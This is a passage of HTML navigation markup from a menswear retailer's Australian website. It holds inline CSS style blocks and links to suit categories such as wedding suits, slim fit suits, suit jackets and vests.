        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3394498105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3394498105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3394498105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3394498105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-3394498105 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1052271476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1052271476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1052271476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1052271476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-1052271476 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5688589642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5688589642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5688589642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5688589642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-5688589642 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9391718412 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9391718412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9391718412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9391718412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-9391718412 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3663500937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3663500937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3663500937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3663500937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3663500937 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1133248147 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1133248147 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1133248147 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1133248147 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1133248147) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1133248147 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7431626553 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7431626553 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7431626553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7431626553 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-7431626553 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7468780955 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7468780955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7468780955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7468780955 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-7468780955 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3722824063 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3722824063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3722824063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3722824063 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-3722824063 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3002970770 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3002970770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3002970770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3002970770 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-3002970770 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9997296714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9997296714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9997296714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9997296714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-9997296714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1980404506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1980404506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1980404506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1980404506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-1980404506 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8646969990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8646969990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8646969990 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8646969990 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8646969990 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9448939579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9448939579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9448939579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9448939579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9448939579 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4032216974 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4032216974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4032216974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4032216974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4032216974 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5499036017 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5499036017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5499036017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5499036017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-5499036017 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8398782897 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8398782897 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8398782897 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8398782897 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8398782897) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8398782897 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6550284389 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6550284389 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6550284389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6550284389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6550284389 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8590630088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8590630088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8590630088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8590630088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8590630088 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9250175384 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9250175384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9250175384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9250175384 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9250175384 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3522498669 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3522498669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3522498669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3522498669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-3522498669 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7376054421 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7376054421 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7376054421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7376054421 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7376054421) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7376054421 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7190174233 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7190174233 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7190174233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7190174233 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-7190174233 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5555906983 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5555906983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5555906983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5555906983 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-5555906983 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5175206355 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5175206355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5175206355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5175206355 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-5175206355 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4121526985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4121526985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4121526985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4121526985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-4121526985 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1344473516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1344473516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1344473516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1344473516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-1344473516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2539636012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2539636012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2539636012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2539636012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-2539636012 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6526416617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6526416617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6526416617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6526416617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-6526416617 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2656973589 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2656973589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2656973589 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

